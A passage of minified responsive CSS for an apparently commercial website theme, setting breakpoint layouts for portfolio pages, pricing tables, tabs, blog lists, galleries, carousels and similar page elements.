.mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-three-columns .mkd-ps-image{width:100%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-image{width:100%}}@media only screen and (max-width:768px){.mkd-portfolio-single-holder .mkd-column2{margin-top:20px}}@media only screen and (max-width:600px){.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-next,.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-prev{max-width:40%}.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-next a .nav-image,.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-prev a .nav-image{display:none}.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-next a .nav-item,.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-prev a .nav-item{padding:0}.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-next a .nav-item span,.mkd-portfolio-single-holder .mkd-portfolio-single-nav .mkd-portfolio-prev a .nav-item span{display:none}}@media only screen and (max-width:1440px){.mkd-elements-holder.mkd-responsive-mode-1440 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1440px){.mkd-elements-holder.mkd-responsive-mode-1440 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1280px){.mkd-elements-holder.mkd-responsive-mode-1280 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1280px){.mkd-elements-holder.mkd-responsive-mode-1280 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1024px){.mkd-elements-holder.mkd-responsive-mode-1024 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1024px){.mkd-elements-holder.mkd-responsive-mode-1024 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:768px){.mkd-elements-holder.mkd-responsive-mode-768 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:768px){.mkd-elements-holder.mkd-responsive-mode-768 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:600px){.mkd-elements-holder.mkd-responsive-mode-600 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:600px){.mkd-elements-holder.mkd-responsive-mode-600 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.mkd-elements-holder.mkd-responsive-mode-480 .mkd-elements-holder-item{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.mkd-elements-holder.mkd-responsive-mode-480 .mkd-elements-holder-item.mkd-horizontal-alignment-left{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:480px){.mkd-elements-holder .mkd-elements-holder-item-content{padding:0 10px}}@media only screen and (max-width:1440px){.mkd-elements-holder.mkd-responsive-mode-1440.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-1440.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-1440.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:1280px){.mkd-elements-holder.mkd-responsive-mode-1280.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-1280.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-1280.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:1024px){.mkd-elements-holder.mkd-responsive-mode-1024.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-1024.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-1024.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:768px){.mkd-elements-holder.mkd-responsive-mode-768.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-768.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-768.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:600px){.mkd-elements-holder.mkd-responsive-mode-600.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-600.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-600.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:480px){.mkd-elements-holder.mkd-responsive-mode-480.mkd-one-column-alignment-left .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:left}.mkd-elements-holder.mkd-responsive-mode-480.mkd-one-column-alignment-right .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:right}.mkd-elements-holder.mkd-responsive-mode-480.mkd-one-column-alignment-center .mkd-elements-holder-item .mkd-elements-holder-item-content{text-align:center}}@media only screen and (max-width:1024px){.mkd-google-map-overlay{display:block}}@media only screen and (min-width:600px) and (max-width:1024px){.mkd-call-to-action .mkd-call-to-action-row-75-25 .mkd-call-to-action-column1{width:50%}}@media only screen and (min-width:600px) and (max-width:1024px){.mkd-call-to-action .mkd-call-to-action-row-75-25 .mkd-call-to-action-column2{width:50%}}@media only screen and (max-width:600px){.mkd-call-to-action .mkd-call-to-action-cell{display:block;text-align:center!important;width:100%!important}}@media only screen and (max-width:600px){.mkd-call-to-action .mkd-text-wrapper .mkd-call-to-action-icon-holder{position:relative;width:100%;text-align:center}}@media only screen and (max-width:600px){.mkd-call-to-action .mkd-text-wrapper .mkd-call-to-action-icon{display:inline-block}}@media only screen and (max-width:600px){.mkd-call-to-action .mkd-text-wrapper .mkd-call-to-action-text{text-align:center;margin-bottom:10px}}@media only screen and (max-width:600px){.mkd-call-to-action.with-icon{padding:0}}@media only screen and (max-width:1024px){.countdown-amount{font-size:50px!important;line-height:50px!important}}@media only screen and (max-width:600px){.countdown-amount{font-size:35px!important;line-height:35px!important;margin-bottom:10px}}@media only screen and (max-width:1024px){.countdown-period{font-size:15px!important}}@media only screen and (max-width:600px){.countdown-period{font-size:10px!important}}@media only screen and (max-width:480px){.mkd-clients-carousel .mkd-clients-carousel-item-holder>span{width:100%}.mkd-clients-carousel .mkd-clients-carousel-item-holder img{margin:auto;width:auto}}@media only screen and (max-width:480px){.mkd-message{padding:20px 22px}}@media screen and (max-width:320px){.mkd-message .mkd-message-text{line-height:normal}}@media only screen and (min-width:1024px) and (max-width:1314px){body.mkd-header-vertical .mkd-pricing-tables .mkd-price-table{margin-bottom:2.5%}body.mkd-header-vertical .mkd-pricing-tables.mkd-four-columns .mkd-price-table{width:48.75%}body.mkd-header-vertical .mkd-pricing-tables.mkd-four-columns .mkd-price-table:nth-child(2n+1){clear:both;margin-left:0}}@media only screen and (max-width:1024px){.mkd-pricing-tables .mkd-price-table{margin-bottom:2.5%}.mkd-pricing-tables.mkd-four-columns .mkd-price-table{width:48.75%}.mkd-pricing-tables.mkd-four-columns .mkd-price-table:nth-child(2n+1){clear:both;margin-left:0}}@media only screen and (min-width:1025px) and (max-width:1440px){.mkd-pricing-tables .mkd-price-table.mkd-four-columns .mkd-price-table-inner .mkd-price-table-content{padding:0 15px}}@media only screen and (max-width:768px){.mkd-pricing-tables.mkd-three-columns .mkd-price-table{margin-left:0;width:100%}}@media only screen and (max-width:600px){.mkd-pricing-tables .mkd-price-table{margin-bottom:25px;margin-left:0;width:100%!important}}@media only screen and (max-width:768px){.mkd-tabs.equal.mkd-column-1>ul>li{width:100%}.mkd-tabs.equal.mkd-column-2>ul>li{width:100%}.mkd-tabs.equal.mkd-column-3>ul>li{width:100%}.mkd-tabs.equal.mkd-column-4>ul>li{width:100%}.mkd-tabs.equal.mkd-column-5>ul>li{width:100%}.mkd-tabs.mkd-horizontal-tab .mkd-tabs-nav li{float:none}.mkd-tabs.mkd-horizontal-tab .mkd-tabs-nav li:not(:last-child) a{border-right:1px solid #ccc}.mkd-tabs.mkd-vertical-tab .mkd-tabs-nav{float:none;width:100%}.mkd-tabs.mkd-vertical-tab .mkd-tab-container{float:none;width:100%}}@media only screen and (max-width:480px){.mkd-accordion-holder:not(.mkd-boxed) div.mkd-accordion-content{padding:0}.mkd-accordion-holder:not(.mkd-boxed) span.mkd-tab-title{padding:0 0 0 58px}.mkd-accordion-holder.mkd-boxed .mkd-accordion-title-holder{padding:15px 15px}.mkd-accordion-holder .mkd-accordion-title-holder .mkd-accordion-icon-holder{padding-right:15px}.mkd-accordion-holder .mkd-accordion-title-holder .mkd-accordion-title{font-size:11px}}@media only screen and (max-width:1024px){.mkd-blog-list-holder.mkd-boxes.mkd-column-2>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-2>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-2>ul>li{clear:none!important;margin-right:30px!important;width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-boxes.mkd-column-2>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-2>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-minimal.mkd-column-2>ul>li:nth-child(2n){margin-right:0!important}.mkd-blog-list-holder.mkd-boxes.mkd-column-2>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-2>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-minimal.mkd-column-2>ul>li:nth-child(2n+1){clear:both!important}.mkd-blog-list-holder.mkd-boxes.mkd-column-3>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-3>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-3>ul>li{clear:none!important;margin-right:30px!important;width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-boxes.mkd-column-3>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-3>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-minimal.mkd-column-3>ul>li:nth-child(2n){margin-right:0!important}.mkd-blog-list-holder.mkd-boxes.mkd-column-3>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-3>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-minimal.mkd-column-3>ul>li:nth-child(2n+1){clear:both!important}.mkd-blog-list-holder.mkd-boxes.mkd-column-4>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-4>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-4>ul>li{clear:none!important;margin-right:30px!important;width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-boxes.mkd-column-4>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-4>ul>li:nth-child(2n),.mkd-blog-list-holder.mkd-minimal.mkd-column-4>ul>li:nth-child(2n){margin-right:0!important}.mkd-blog-list-holder.mkd-boxes.mkd-column-4>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-image-in-box.mkd-column-4>ul>li:nth-child(2n+1),.mkd-blog-list-holder.mkd-minimal.mkd-column-4>ul>li:nth-child(2n+1){clear:both!important}.mkd-blog-list-holder.mkd-masonry.mkd-column-1 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-1 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-column-2 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-2 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-column-3 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-3 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-column-4 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-4 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * 30px))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * (30px * 2)))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-item:nth-child(2n-1):before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * (30px * 2)))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-item:nth-child(2n-1):before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * (30px * 2)))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-item:nth-child(2n-1):before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-item{width:calc((100% - ((2 - 1) * (30px * 2)))/ 2)}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-item:nth-child(2n-1):before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator .mkd-blog-list-masonry-grid-gutter{width:calc(30px * 2)}}@media only screen and (max-width:768px){.mkd-blog-list-holder.mkd-image-in-box .mkd-item-image{float:none;margin-bottom:30px;width:100%}.mkd-blog-list-holder.mkd-image-in-box .mkd-item-text-holder{float:none;max-width:100%;padding-left:0;width:100%}}@media only screen and (max-width:600px){.mkd-blog-list-holder.mkd-boxes.mkd-column-2>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-2>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-2>ul>li{clear:both!important;margin:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-boxes.mkd-column-3>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-3>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-3>ul>li{clear:both!important;margin:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-boxes.mkd-column-4>ul>li,.mkd-blog-list-holder.mkd-image-in-box.mkd-column-4>ul>li,.mkd-blog-list-holder.mkd-minimal.mkd-column-4>ul>li{clear:both!important;margin:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-column-1 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-1 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-column-2 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-2 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-column-3 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-3 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-column-4 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-column-4 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-1 .mkd-blog-list-masonry-item:before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-2 .mkd-blog-list-masonry-item:before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-3 .mkd-blog-list-masonry-item:before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-grid-sizer,.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-item{margin:0!important;margin-right:0!important;margin-bottom:30px!important;width:100%}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator.mkd-column-4 .mkd-blog-list-masonry-item:before{display:none}.mkd-blog-list-holder.mkd-masonry.mkd-with-separator .mkd-blog-list-masonry-grid-gutter{width:0}}@media only screen and (max-width:480px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-2 .mkd-gallery-image{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (max-width:768px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-3 .mkd-gallery-image{width:49%;margin-right:2%;margin-bottom:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-3 .mkd-gallery-image:nth-child(2n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-3 .mkd-gallery-image:nth-child(2n+1){clear:both;margin-right:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-3 .mkd-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-3 .mkd-gallery-image{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (max-width:1024px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image{width:32%;margin-right:2%;margin-bottom:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(3n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(3n+1){clear:both;margin-right:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image{width:49%;margin-right:2%;margin-bottom:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(2n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(2n+1){clear:both;margin-right:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-4 .mkd-gallery-image{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (max-width:1200px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image{width:24%;margin-right:1.33333%;margin-bottom:1.33333%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(4n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(4n+1){clear:both;margin-right:1.33333%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(5n+1){clear:none}}@media only screen and (max-width:1024px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image{width:32%;margin-right:2%;margin-bottom:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(3n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(3n+1){clear:both;margin-right:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image{width:49%;margin-right:2%;margin-bottom:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(2n){margin-right:0}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(2n+1){clear:both;margin-right:2%}.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.mkd-image-gallery .mkd-image-gallery-grid.mkd-gallery-columns-5 .mkd-gallery-image{width:100%;margin-right:0;margin-bottom:2%}}@media only screen and (min-width:1000px){.mkd-slider-thumbs .carousel-control.left:hover .mkd-thumb-holder{left:0}.carousel:not(.in_progress).mkd-slider-thumbs .carousel-control.left:hover .mkd-prev-nav{left:-200px}.mkd-slider-thumbs .carousel-control.right:hover .mkd-thumb-holder{right:0}.carousel:not(.in_progress).mkd-slider-thumbs .carousel-control.right:hover .mkd-next-nav{right:-200px}}@media only screen and (max-width:1200px){.carousel .carousel-indicators.thumbnails{bottom:40px}.carousel .carousel-indicators.thumbnails li{width:120px!important;height:75px!important}}@media only screen and (max-width:1024px){.carousel-inner{position:relative}.carousel-inner>.item,.mkd-slider .carousel-control,.mkd-slider-elements-container{padding-top:0!important}.carousel-inner .item.mkd-animate-image.zoom_bottom_left .mkd-image,.carousel-inner .item.mkd-animate-image.zoom_bottom_right .mkd-image,.carousel-inner .item.mkd-animate-image.zoom_center .mkd-image,.carousel-inner .item.mkd-animate-image.zoom_top_left .mkd-image,.carousel-inner .item.mkd-animate-image.zoom_top_right .mkd-image{transform:none!important;-webkit-transform:none!important}.carousel .carousel-indicators.thumbnails{bottom:40px}.carousel .carousel-indicators.thumbnails li{width:100px!important;height:63px!important}}@media only screen and (max-width:768px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel .carousel-indicators.thumbnails li{display:inline-block;width:6px!important;height:6px!important;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:2px solid rgba(255,255,255,.4);border-radius:10px;margin:0 3px}.carousel .carousel-indicators.dark.thumbnails li{border:2px solid rgba(0,0,0,.4)}.carousel .carousel-indicators.thumbnails .active{background-color:#fff;border-color:#fff;margin:0 3px}.carousel .carousel-indicators.dark.thumbnails .active{background-color:#000;border-color:#000}.carousel .carousel-indicators.thumbnails li .thumb-frame,.carousel .carousel-indicators.thumbnails li img{display:none}}@media only screen and (max-width:600px){.carousel-control{display:none}}@media only screen and (max-width:1200px){.mkd-process-holder.columns-5 .mkd-process-item{width:33.3%;margin-bottom:20px}.mkd-process-holder.columns-5 .mkd-process-item .mkd-process-item-icon-holder:after,.mkd-process-holder.columns-5 .mkd-process-item .mkd-process-item-icon-holder:before{display:none}}@media only screen and (min-width:1024px) and (max-width:1314px){body.mkd-header-vertical .mkd-process-item-icon-holder:after,body.mkd-header-vertical .mkd-process-item-icon-holder:before{display:none}body.mkd-header-vertical .mkd-process-holder.columns-4 .mkd-process-item{width:50%;margin-bottom:20px}}@media only screen and (max-width:1024px){.mkd-process-item-icon-holder:after,.mkd-process-item-icon-holder:before{display:none}.mkd-process-holder.columns-4 .mkd-process-item{width:50%;margin-bottom:20px}}@media only screen and (max-width:768px){.mkd-process-holder.columns-3 .mkd-process-item{width:50%;margin-bottom:20px}.mkd-process-holder.columns-4 .mkd-process-item{width:50%;margin-bottom:20px}.mkd-process-holder.columns-5 .mkd-process-item{width:50%;margin-bottom:20px}}@media only screen and (max-width:480px){.mkd-process-holder.columns-3 .mkd-process-item{width:100%}.mkd-process-holder.columns-4 .mkd-process-item{width:100%}.mkd-process-holder.columns-5 .mkd-process-item{width:100%}}@media only screen and (max-width:1024px){.mkd-service-table table thead tr th{padding:11px 17px;font-size:14px}.mkd-service-table table tbody tr td{padding:14px 17px 11px;font-size:13px}}@media only screen and (max-width:768px){.mkd-service-table table thead tr th{padding:11px 17px;font-size:14px}.mkd-service-table table thead tr th:first-child{padding-left:17px}.mkd-service-table table tbody tr td{padding:14px 17px 11px;font-size:13px}.mkd-service-table table tbody tr td.mkd-service-table-feature-title{padding-left:17px}.mkd-service-table table tbody tr td .mkd-mark{font-size:20px}.mkd-service-table table tbody tr td .mkd-btn{padding:16px 20px}}@media only screen and (max-width:600px){.mkd-service-table table thead tr th{padding:5px;font-size:9px}.mkd-service-table table thead tr th:first-child{padding-left:5px;width:40%}.mkd-service-table table tbody tr td{padding:12px 5px 9px;font-size:10px;line-height:17px}.mkd-service-table table tbody tr td.mkd-service-table-feature-title{padding-left:5px}.mkd-service-table table tbody tr td:first-child{width:40%}.mkd-service-table table tbody tr td .mkd-mark{font-size:15px}}@media only screen and (max-width:480px){.mkd-service-table table thead tr th{padding:5px;font-size:9px}.mkd-service-table table thead tr th:first-child{padding-left:5px;width:30%}.mkd-service-table table thead tr th>span{font-size:11px}.mkd-service-table table tbody tr td{padding:6px 5px 3px;font-size:10px;line-height:17px}.mkd-service-table table tbody tr td:first-child{width:30%}.mkd-service-table table tbody tr td .mkd-mark{font-size:15px}.mkd-service-table table tbody tr td.mkd-service-table-feature-title{padding-left:5px}.mkd-service-table table tbody tr td.mkd-service-table-feature-title h6{margin:5px 0;font-size:10px}.mkd-service-table table tbody tr td .mkd-btn{padding:8px}.mkd-service-table table tbody tr td:last-child td{padding:10px 0}}@media only screen and (max-width:1200px){.mkd-info-box-holder{padding:70px 0;padding:40px 0}.mkd-elements-holder.mkd-six-columns .mkd-info-box-holder{display:inline-block;height:auto;width:33%}.mkd-info-box-holder .mkd-ib-front-holder .mkd-ib-bottom-holder .mkd-ib-text-holder{font-size:16px}.mkd-info-box-holder .mkd-ib-front-holder .mkd-ib-title{margin-bottom:10px}.mkd-info-box-holder .mkd-ib-front-holder .mkd-ib-icon-holder{margin-bottom:10px}.mkd-info-box-holder .mkd-ib-front-holder .mkd-ib-button-holder{margin-top:23px}}@media only screen and (max-width:1024px){.mkd-elements-holder.mkd-four-columns .mkd-info-box-holder{width:50%;display:inline-block;height:auto}}@media only screen and (max-width:768px){.mkd-elements-holder.mkd-five-columns .mkd-info-box-holder,.mkd-elements-holder.mkd-four-columns .mkd-info-box-holder,.mkd-elements-holder.mkd-six-columns .mkd-info-box-holder,.mkd-elements-holder.mkd-three-columns .mkd-info-box-holder,.mkd-elements-holder.mkd-two-columns .mkd-info-box-holder{width:100%;display:inline-block;height:auto}}@media only screen and (max-width:1200px){.mkd-workflow .mkd-workflow-item{max-width:100%}.mkd-workflow .mkd-workflow-item .mkd-workflow-item-inner .mkd-workflow-text{padding:0 40px}}@media only screen and (max-width:600px){.mkd-workflow .main-line,.mkd-workflow .mkd-workflow-item .line,.mkd-workflow .mkd-workflow-item .mkd-workflow-text .circle{display:none!important}.mkd-workflow .mkd-workflow-item .mkd-workflow-item-inner.reverse{display:block;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mkd-workflow .mkd-workflow-text{width:100%!important;padding:0!important}.mkd-workflow .mkd-workflow-image{width:100%!important;margin-bottom:20px!important}}@media only screen and (max-width:1280px){.mkd-pricing-slider .mkd-pricing-slider-info-holder .mkd-pricing-info-pricing .mkd-price{font-size:50px}}@media only screen and (max-width:1024px){.mkd-pricing-slider .mkd-pricing-slider-info-holder{width:45%}}@media only screen and (max-width:600px){.mkd-pricing-slider 